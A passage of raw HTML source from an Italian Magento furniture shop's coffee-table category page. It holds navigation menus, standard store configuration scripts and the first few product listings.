                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            <ul class="header links"><li><a href="https://www.lartdevivre.it/it/customer/account/" id="idgxDhinv7" >Account personale</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.lartdevivre.it/it/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="o">
    <a href="https://www.lartdevivre.it/it/customer/account/login/referer/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C/"        >Accedi</a>
</li>
</ul><!-- Account links -->        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/","updateItemQtyUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lartdevivre.it\/it\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lartdevivre.it\/it\/captcha\/refresh\/","isRequired":false,"timestamp":1768534103}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fstatic\u002Fversion1694937948\u002Ffrontend\u002Flartdevivre\u002Fldv\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>

<a class="action search" href="#">
    <span class="text">Cerca</span>
</a>

<script type="text/javascript">

    require(['jquery'], function($) {
        $(document).ready(function($){
            $(".action.search").click(function(evt){
                evt.preventDefault();

                $(".searchbox-row").toggleClass("hidden");
            })
        });
    });
</script>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="nav-vert navigation d-md-none" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-cucina.html"  class="level-top" ><span>Cucina</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.lartdevivre.it/it/arredamento-cucina/cucina-componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.lartdevivre.it/it/giorno.html"  class="level-top" ><span>Giorno</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.lartdevivre.it/it/giorno/chaise-longue.html" ><span>Chaise longue</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.lartdevivre.it/it/giorno/credenze-madie.html" ><span>Credenze e madie</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.lartdevivre.it/it/giorno/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.lartdevivre.it/it/giorno/librerie.html" ><span>Librerie</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.lartdevivre.it/it/giorno/mobili-tv.html" ><span>Mobili TV</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.lartdevivre.it/it/giorno/pareti-attrezzate.html" ><span>Pareti attrezzate</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.lartdevivre.it/it/giorno/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.lartdevivre.it/it/giorno/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.lartdevivre.it/it/giorno/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.lartdevivre.it/it/giorno/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.lartdevivre.it/it/giorno/vetrine.html" ><span>Vetrine</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.lartdevivre.it/it/giorno/home-office.html" ><span>Home Office</span></a></li></ul></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://www.lartdevivre.it/it/complementi-arredo.html"  class="level-top" ><span>Complementi</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.lartdevivre.it/it/complementi-arredo/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/appendini-appendiabiti.html" ><span>Appendiabiti</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/boiserie.html" ><span>Boiserie</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/carte-da-parati.html" ><span>Carte da parati </span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/consolle.html" ><span>Consolle</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/ingressi-mensole.html" ><span>Ingressi e mensole</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/panche.html" ><span>Panche</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pannelli-decorativi.html" ><span>Pannelli decorativi</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pavimentazioni-rivestimenti.html" ><span>Pavimentazioni e rivestimenti</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/porte-divisori.html" ><span>Porte e divisori</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pouff.html" ><span>Pouff</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scarpiere.html" ><span>Scarpiere</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scrivanie-scrittoi-toelette.html" ><span>Scrivanie</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/specchiere.html" ><span>Specchiere</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/tappeti-scendiletto.html" ><span>Tappeti</span></a></li><li  class="level1 nav-3-16 category-item active"><a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-3-17 category-item last"><a href="https://www.lartdevivre.it/it/complementi-arredo/tessuti.html" ><span>Tessuti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.lartdevivre.it/it/notte.html"  class="level-top" ><span>Notte</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.lartdevivre.it/it/notte/armadi.html" ><span>Armadi</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.lartdevivre.it/it/notte/cabine-armadio.html" ><span>Cabine armadio</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.lartdevivre.it/it/notte/camerette.html" ><span>Camerette</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.lartdevivre.it/it/notte/como-comodini.html" ><span>Comò e comodini</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.lartdevivre.it/it/notte/letti.html" ><span>Letti</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.lartdevivre.it/it/notte/letti-trasformabili.html" ><span>Letti trasformabili</span></a></li><li  class="level1 nav-4-7 category-item last"><a href="https://www.lartdevivre.it/it/notte/materassi-e-reti.html" ><span>Materassi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredo-bagno.html"  class="level-top" ><span>Bagno</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-bagno/bagno-componibile.html" ><span>Componibile</span></a></li><li  class="level1 nav-5-2 category-item last"><a href="https://www.lartdevivre.it/it/arredo-bagno/lavanderia.html" ><span>Lavanderia</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione.html"  class="level-top" ><span>Illuminazione</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampadari-sospensione.html" ><span>A sospensione</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-tavolo.html" ><span>Da tavolo</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-terra.html" ><span>Da terra</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-parete-appliques.html" ><span>Da parete</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-lampadari-soffitto.html" ><span>Da soffitto</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-ufficio.html"  class="level-top" ><span>Ufficio</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/tavoli-scrivanie.html" ><span>Tavoli e scrivanie</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/divani-e-poltrone.html" ><span>Divani e poltrone</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/cassettiere.html" ><span>Cassettiere</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/banconi-reception.html" ><span>Banconi reception</span></a></li><li  class="level1 nav-7-7 category-item last"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor.html"  class="level-top" ><span>Outdoor</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/lettini-chaise-longue.html" ><span>Lettini e chaise longue</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/illuminazione.html" ><span>Illuminazione</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/pouf-horm.html" ><span>Pouf</span></a></li><li  class="level1 nav-8-10 category-item last"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/banconi-bar.html" ><span>Banconi bar</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Impostazioni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    

    <div class="language-selector">
        <div class="row justify-content-center p-3">
            <div class="col col-md-6 languageflags">
                <div class="col-auto mx-5 ">Select your language</div>
                <div class="col-auto langs-wrapper">

                                                                        
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/it/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_it.png" alt="could not find image for Italiano"/></a>
                                                                                                                            
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/en/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvZW4vY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_en.png" alt="could not find image for English"/></a>
                                                                                        </div>
            </div>
        </div>

        </div>
                </div>
                    </div>
    </div>
<main id="maincontent" class="container-fluid"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="row breadcrumbs-row"><div class="col breadcrumbs-col px-5 py-3"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
            <a href="https://www.lartdevivre.it/it/"
                   title="Vai alla Home Page">Home</a>
            </li>
                    <li class="item category14">
            <a href="https://www.lartdevivre.it/it/complementi-arredo.html"
                   title="">Complementi</a>
            </li>
                    <li class="item category56">
            <strong>Tavolini</strong></li>
            </ul>
</div>
</div></div><div class="category-view">



<div data-breakpoint="768" data-speed="0.5" class="row category-image align-items-center justify-content-center" style="background-image:url(https://www.lartdevivre.it/media/catalog/category/complementi_fascia1_mod.jpg)">
                        <div class="col-12 col-md-8 category-image-container align-self-end text-center animate__animated animate__zoomIn animate__delay-1s">
                            <h1>Tavolini</h1>
                        </div>
                        <div class="category-description col-12 col-md-8 align-self-start text-center animate__animated animate__fadeInUp animate__delay-2s"><style>#html-body [data-pb-style=F91MP14],#html-body [data-pb-style=KH5QWBC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KH5QWBC]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=F91MP14]{align-self:stretch}#html-body [data-pb-style=SKKP12D]{display:flex;width:100%}#html-body [data-pb-style=X3C60TY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KH5QWBC"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="F91MP14"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SKKP12D"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X3C60TY"><div data-content-type="text" data-appearance="default" data-element="main"><p>Il tuo tocco personale in ogni ambiente</p></div></div></div></div></div></div></div></div>
</div><div class="row"><div class="col-12 px-0 py-3 pt-sm-0 order-2"><input name="form_key" type="hidden" value="71rszvUE27HK4OjQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lartdevivre.it\/it\/","customerLoginUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fstatic\u002Fversion1694937948\u002Ffrontend\u002Flartdevivre\u002Fldv\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lartdevivre.it\/it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lartdevivre.it\/it\/page_cache\/block\/render\/id\/56\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_56","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/it\/complementi-arredo\/tavolini.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.lartdevivre.it\/it\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Prezzo</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Prezzo attuale</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Aggiungi"
                            class="action tocart primary">
                        <span>Aggiungi</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Per accordi commerciali presi con la casa produttrice del prodotto, non possiamo mostrare il prezzo finale del prodotto agli utenti non registrati.<br>
Registrati per visualizzare il prezzo.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
                    <div data-test="list" class="products wrapper grid products-grid">
        <div class="products list items product-items justifiedgal justified-gallery">
                        

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/xaxa-tavolino-quinti.html"
                       id="product-item-info_8342"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-8342"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/x/a/xaxa_tavolino_quinti.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Xaxa"/>
<style>.product-image-container-8342 {
    width: 700px;
}
.product-image-container-8342 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Xaxa
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/ziggy-tavolini-porada.html"
                       id="product-item-info_11823"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-11823"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/z/i/ziggy-1-1712.png"
            loading="lazy"
            width="700"
            height="500"
            alt="Ziggy"/>
<style>.product-image-container-11823 {
    width: 700px;
}
.product-image-container-11823 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Ziggy
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini/memoria-tavolino-wewood.html"
                       id="product-item-info_8802"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-8802"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/m/e/mem_ria_center_table.png"
            loading="lazy"
            width="700"
            height="500"
            alt="Memoria"/>
<style>.product-image-container-8802 {
    width: 700px;
}
.product-image-container-8802 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
